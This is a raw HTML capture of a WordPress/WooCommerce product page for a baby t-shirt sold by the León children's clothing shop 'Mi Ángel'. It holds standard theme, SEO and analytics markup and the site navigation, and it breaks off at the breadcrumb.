

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://miangelonline.com/producto/camiseta-duende-de-valentina-bebes/
body_size: 15819
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://miangelonline.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://miangelonline.com';var et_post_id='19562';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script>
	<!-- This site is optimized with the Yoast SEO plugin v15.9.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Camiseta duende de valentina bebes - Ropa Infantil Mi Ángel</title>
	<meta name="description" content="camiseta niña bebe valentina bebes duende mi angel moda ropa infantil valencia de don juan leon hecho en españa" />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://miangelonline.com/producto/camiseta-duende-de-valentina-bebes/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Camiseta duende de valentina bebes - Ropa Infantil Mi Ángel" />
	<meta property="og:description" content="camiseta niña bebe valentina bebes duende mi angel moda ropa infantil valencia de don juan leon hecho en españa" />
	<meta property="og:url" content="https://miangelonline.com/producto/camiseta-duende-de-valentina-bebes/" />
	<meta property="og:site_name" content="Ropa Infantil Mi Ángel" />
	<meta property="article:publisher" content="https://www.facebook.com/MI-%c3%81NGEL-MODA-1518160315181226/" />
	<meta property="article:modified_time" content="2024-03-31T23:00:24+00:00" />
	<meta property="og:image" content="https://miangelonline.com/wp-content/uploads/2022/10/Captura-de-pantalla-2123-e1666023637465.png" />
	<meta property="og:image:width" content="350" />
	<meta property="og:image:height" content="407" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Tiempo de lectura">
	<meta name="twitter:data1" content="1 minuto">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://miangelonline.com/#organization","name":"Tienda Online Mi \u00c1ngel en Le\u00f3n","url":"https://miangelonline.com/","sameAs":["https://www.facebook.com/MI-\u00c1NGEL-MODA-1518160315181226/"],"logo":{"@type":"ImageObject","@id":"https://miangelonline.com/#logo","inLanguage":"es","url":"https://miangelonline.com/wp-content/uploads/2016/01/cropped-angel-2.jpg","width":512,"height":512,"caption":"Tienda Online Mi \u00c1ngel en Le\u00f3n"},"image":{"@id":"https://miangelonline.com/#logo"}},{"@type":"WebSite","@id":"https://miangelonline.com/#website","url":"https://miangelonline.com/","name":"Ropa Infantil Mi \u00c1ngel","description":"tienda online en Le\u00f3n","publisher":{"@id":"https://miangelonline.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://miangelonline.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://miangelonline.com/producto/camiseta-duende-de-valentina-bebes/#primaryimage","inLanguage":"es","url":"https://miangelonline.com/wp-content/uploads/2022/10/Captura-de-pantalla-2123-e1666023637465.png","width":350,"height":407},{"@type":"WebPage","@id":"https://miangelonline.com/producto/camiseta-duende-de-valentina-bebes/#webpage","url":"https://miangelonline.com/producto/camiseta-duende-de-valentina-bebes/","name":"Camiseta duende de valentina bebes - Ropa Infantil Mi \u00c1ngel","isPartOf":{"@id":"https://miangelonline.com/#website"},"primaryImageOfPage":{"@id":"https://miangelonline.com/producto/camiseta-duende-de-valentina-bebes/#primaryimage"},"datePublished":"2022-10-17T11:56:21+00:00","dateModified":"2024-03-31T23:00:24+00:00","description":"camiseta ni\u00f1a bebe valentina bebes duende mi angel moda ropa infantil valencia de don juan leon hecho en espa\u00f1a","breadcrumb":{"@id":"https://miangelonline.com/producto/camiseta-duende-de-valentina-bebes/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://miangelonline.com/producto/camiseta-duende-de-valentina-bebes/"]}]},{"@type":"BreadcrumbList","@id":"https://miangelonline.com/producto/camiseta-duende-de-valentina-bebes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://miangelonline.com/","url":"https://miangelonline.com/","name":"Portada"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://miangelonline.com/tienda/","url":"https://miangelonline.com/tienda/","name":"Tienda"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://miangelonline.com/producto/camiseta-duende-de-valentina-bebes/","url":"https://miangelonline.com/producto/camiseta-duende-de-valentina-bebes/","name":"Camiseta duende de valentina bebes"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ropa Infantil Mi Ángel &raquo; Feed" href="https://miangelonline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ropa Infantil Mi Ángel &raquo; Feed de los comentarios" href="https://miangelonline.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ropa Infantil Mi Ángel &raquo; Comentario Camiseta duende de valentina bebes del feed" href="https://miangelonline.com/producto/camiseta-duende-de-valentina-bebes/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/miangelonline.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Divi v.4.6.1" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='font-awesome-css'  href='https://miangelonline.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css'  href='https://miangelonline.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='ht_ctc_main_css-css'  href='https://miangelonline.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.22' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://miangelonline.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://miangelonline.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://miangelonline.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wabtn-style-css'  href='https://miangelonline.com/wp-content/plugins/whatsapp/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://miangelonline.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=5.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://miangelonline.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=5.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://miangelonline.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://miangelonline.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.3.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://miangelonline.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.3.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='divi-style-css'  href='https://miangelonline.com/wp-content/themes/Divi/style.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css'  href='https://fonts.googleapis.com/css?family=Cherry+Cream+Soda%3Aregular%7COpen+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=latin%2Clatin-ext%2Cgreek%2Cgreek-ext%2Cvietnamese%2Ccyrillic%2Ccyrillic-ext&#038;display=swap&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css'  href='https://miangelonline.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
.variable-item:not(.radio-variable-item) { width : 30px; height : 30px; } .wvs-style-squared .button-variable-item { min-width : 30px; } .button-variable-item span { font-size : 16px; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-theme-override-css'  href='https://miangelonline.com/wp-content/plugins/woo-variation-swatches/assets/css/wvs-theme-override.min.css?ver=1.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-tooltip-css'  href='https://miangelonline.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend-tooltip.min.css?ver=1.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://miangelonline.com/wp-includes/css/dashicons.min.css?ver=5.5.17' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p>
</script>
<script type='text/javascript' src='https://miangelonline.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' id='qc-choice-js-extra'>
/* <![CDATA[ */
var choice_cmp_config = {"utid":"","ccpa":"","datalayer":""};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='https://miangelonline.com/wp-content/plugins/quantcast-choice/public/js/script.min.js?ver=2.0.8' id='qc-choice-js'></script>
<script type='text/javascript' src='https://miangelonline.com/wp-content/themes/Divi/core/admin/js/es6-promise.auto.min.js?ver=5.5.17' id='es6-promise-js'></script>
<script type='text/javascript' id='et-core-api-spam-recaptcha-js-extra'>
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"","page_action":{"action":"camiseta_duende_de_valentina_bebes"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://miangelonline.com/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=5.5.17' id='et-core-api-spam-recaptcha-js'></script>
<link rel="https://api.w.org/" href="https://miangelonline.com/wp-json/" /><link rel="alternate" type="application/json" href="https://miangelonline.com/wp-json/wp/v2/product/19562" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://miangelonline.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://miangelonline.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<meta name="generator" content="WooCommerce 5.3.3" />
<link rel='shortlink' href='https://miangelonline.com/?p=19562' />
<link rel="alternate" type="application/json+oembed" href="https://miangelonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmiangelonline.com%2Fproducto%2Fcamiseta-duende-de-valentina-bebes%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://miangelonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmiangelonline.com%2Fproducto%2Fcamiseta-duende-de-valentina-bebes%2F&#038;format=xml" />
<meta name="google-site-verification" content="YvOjQ_BCxkBTFR6lpdG0WNxCFzxrH7MVmm_YS1BkOUg" /><style></style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ddc296; background-image: url("https://miangelonline.com/wp-content/uploads/2016/08/256-70899.jpg"); background-position: right top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-82064016-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-82064016-1');
</script><link rel="icon" href="https://miangelonline.com/wp-content/uploads/2016/08/cropped-logomiangel2-157x157.jpg" sizes="32x32" />
<link rel="icon" href="https://miangelonline.com/wp-content/uploads/2016/08/cropped-logomiangel2-400x400.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://miangelonline.com/wp-content/uploads/2016/08/cropped-logomiangel2-400x400.jpg" />
<meta name="msapplication-TileImage" content="https://miangelonline.com/wp-content/uploads/2016/08/cropped-logomiangel2-400x400.jpg" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://miangelonline.com/wp-content/et-cache/global/et-divi-customizer-global-17692757268994.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body data-rsssl=1 class="product-template-default single single-product postid-19562 custom-background theme-Divi woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-theme-divi wvs-theme-child-divi wvs-style-squared wvs-attr-behavior-blur wvs-tooltip wvs-css wvs-show-label et_pb_button_helper_class et_fullwidth_secondary_nav et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_expand et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 osx et_pb_gutters3 et_smooth_scroll et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">987752113 </span>
				
									<a href="mailto:miangel.beatrizllanes@gmail.com"><span id="et-info-email">miangel.beatrizllanes@gmail.com</span></a>
				
								</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<ul id="et-secondary-nav" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5511"><a href="#">Tlf móvil: 606 20 68 39</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2317"><a href="https://miangelonline.com/mi-cuenta/">Mi cuenta</a></li>
</ul><a href="https://miangelonline.com/carro/" class="et-cart-info">
				<span>0 elementos</span>
			</a>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="64">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://miangelonline.com/">
						<img src="https://miangelonline.com/wp-content/uploads/2016/08/logomiangel2.jpg" alt="Ropa Infantil Mi Ángel" id="logo" data-height-percentage="91" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="64" data-fixed-height="30">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-2313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2313"><a href="https://miangelonline.com/quienes-somos-bebes-moda/">Quienes somos</a></li>
<li id="menu-item-10623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10623"><a href="/categoria-producto/invierno/">Invierno</a>
<ul class="sub-menu">
	<li id="menu-item-2530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-2530"><a href="https://miangelonline.com/categoria-producto/invierno/bebe-nina-invierno/">Bebe niña</a>
	<ul class="sub-menu">
		<li id="menu-item-10698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10698"><a href="/categoria-producto/invierno/bebe-nina-invierno/abrigos/">Abrigos</a></li>
		<li id="menu-item-10699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10699"><a href="/categoria-producto/invierno/bebe-nina-invierno/chaquetas/">Chaquetas</a></li>
		<li id="menu-item-10700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10700"><a href="/categoria-producto/invierno/bebe-nina-invierno/faldones-bebe-nina-invierno/">Faldones</a></li>
		<li id="menu-item-10701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10701"><a href="/categoria-producto/invierno/bebe-nina-invierno/jesusitos-vestidos/">Jesusitos / Vestidos</a></li>
	</ul>
</li>
	<li id="menu-item-2534" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2534"><a href="https://miangelonline.com/categoria-producto/invierno/bebe-nino-invierno/">Bebe niño</a>
	<ul class="sub-menu">
		<li id="menu-item-10702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10702"><a href="/categoria-producto/invierno/bebe-nino-invierno/abrigos-bebe-nino/">Abrigos</a></li>
		<li id="menu-item-10703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10703"><a href="/categoria-producto/invierno/bebe-nino-invierno/chaquetas-bebe-nino/">Chaquetas</a></li>
		<li id="menu-item-10704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10704"><a href="/categoria-producto/invierno/bebe-nino-invierno/conjuntos/">Conjuntos</a></li>
		<li id="menu-item-10705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10705"><a href="/categoria-producto/invierno/bebe-nino-invierno/faldones-bebe-nino-invierno/">Faldones</a></li>
	</ul>
</li>
	<li id="menu-item-10674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10674"><a href="/categoria-producto/invierno/nina/">Niña</a>
	<ul class="sub-menu">
		<li id="menu-item-10706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10706"><a href="/categoria-producto/invierno/nina/abrigos-nina/">Abrigos</a></li>
		<li id="menu-item-10707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10707"><a href="/categoria-producto/invierno/nina/sport/">Sport</a></li>
		<li id="menu-item-10708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10708"><a href="/categoria-producto/invierno/nina/vestidos-nina/">Vestidos</a></li>
	</ul>
</li>
	<li id="menu-item-10673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10673"><a href="/categoria-producto/invierno/nino/">Niño</a>
	<ul class="sub-menu">
		<li id="menu-item-10709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10709"><a href="/categoria-producto/invierno/nino/abrigos-nino/">Abrigos</a></li>
		<li id="menu-item-10710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10710"><a href="/categoria-producto/invierno/nino/conjuntos-nino-invierno/">Conjuntos</a></li>
		<li id="menu-item-10711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10711"><a href="/categoria-producto/invierno/nino/sport-nino-invierno/">Sport</a></li>
	</ul>
</li>
	<li id="menu-item-10675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10675"><a href="/categoria-producto/invierno/complementos-invierno/">Complementos</a></li>
	<li id="menu-item-10676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10676"><a href="/categoria-producto/invierno/outlet-invierno/">Outlet</a></li>
</ul>
</li>
<li id="menu-item-10624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10624"><a href="/categoria-producto/verano/">Verano</a>
<ul class="sub-menu">
	<li id="menu-item-10677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10677"><a href="/categoria-producto/verano/bebe-nina-verano/">Bebe niña</a>
	<ul class="sub-menu">
		<li id="menu-item-10690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10690"><a href="/categoria-producto/verano/bebe-nina-verano/abrigos-verano/">Abrigos</a></li>
		<li id="menu-item-10691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10691"><a href="/categoria-producto/verano/bebe-nina-verano/chaquetas-verano/">Chaquetas</a></li>
		<li id="menu-item-10692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10692"><a href="/categoria-producto/verano/bebe-nina-verano/faldones/">Faldones</a></li>
		<li id="menu-item-10693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10693"><a href="/categoria-producto/verano/bebe-nina-verano/vestidos-jesusitos/">Vestidos / Jesusitos</a></li>
	</ul>
</li>
	<li id="menu-item-10678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10678"><a href="/categoria-producto/verano/bebe-nino-verano/">Bebe niño</a>
	<ul class="sub-menu">
		<li id="menu-item-10694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10694"><a href="/categoria-producto/verano/bebe-nino-verano/abrigos-verano-nino/">Abrigos</a></li>
		<li id="menu-item-10695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10695"><a href="/categoria-producto/verano/bebe-nino-verano/chaquetas-nino-verano/">Chaquetas</a></li>
		<li id="menu-item-10696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10696"><a href="/categoria-producto/verano/bebe-nino-verano/conjuntos-nino-verano-bebe-nino-verano/">Conjuntos</a></li>
		<li id="menu-item-10697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10697"><a href="/categoria-producto/verano/bebe-nino-verano/faldones-bebe-nino/">Faldones</a></li>
	</ul>
</li>
	<li id="menu-item-10679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10679"><a href="/categoria-producto/verano/nina-verano/">Niña</a>
	<ul class="sub-menu">
		<li id="menu-item-10684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10684"><a href="/categoria-producto/verano/nina-verano/abrigos-nina-verano/">Abrigos</a></li>
		<li id="menu-item-10685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10685"><a href="/categoria-producto/verano/nina-verano/sport-nina-verano/">Sport</a></li>
		<li id="menu-item-10686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10686"><a href="/categoria-producto/verano/nina-verano/vestidos/">Vestidos</a></li>
	</ul>
</li>
	<li id="menu-item-10680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10680"><a href="/categoria-producto/verano/nino-verano/">Niño</a>
	<ul class="sub-menu">
		<li id="menu-item-10689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10689"><a href="/categoria-producto/verano/nino-verano/abrigos-nino-verano/">Abrigos</a></li>
		<li id="menu-item-10687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10687"><a href="/categoria-producto/verano/nino-verano/conjuntos-nino-verano/">Conjuntos</a></li>
		<li id="menu-item-10688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10688"><a href="/categoria-producto/verano/nino-verano/sport-nino-verano/">Sport</a></li>
	</ul>
</li>
	<li id="menu-item-10681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10681"><a href="/categoria-producto/verano/bano/">Baño</a></li>
	<li id="menu-item-10682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10682"><a href="/categoria-producto/verano/complementos-verano/">Complementos</a></li>
	<li id="menu-item-10683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10683"><a href="/categoria-producto/verano/outlet-verano/">Outlet</a></li>
</ul>
</li>
<li id="menu-item-2315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2315"><a href="https://miangelonline.com/sample-page/">Contacto</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Seleccionar página</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://miangelonline.com/">
					<input type="search" class="et-search-field" placeholder="Búsqueda &hellip;" value="" name="s" title="Buscar:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
	
		<div id="main-content">
			<div class="container">
				<div id="content-area" class="clearfix">
					<div id="left-area"><nav class="woocommerce-breadcrumb"><a href="https://miangelonline.com">Inicio</a>&nbsp;&#47;&nbsp;<a href="https://miangelonline.com/categoria-producto/invierno/">Invierno</a>&nbsp;&#47;&nbsp;<a href="https://miangelonline.com/categoria-producto/invierno/nina/">Niña invierno</a>&nbsp;&#47;&nbsp;Camiseta duende de valentina bebes</nav>
					
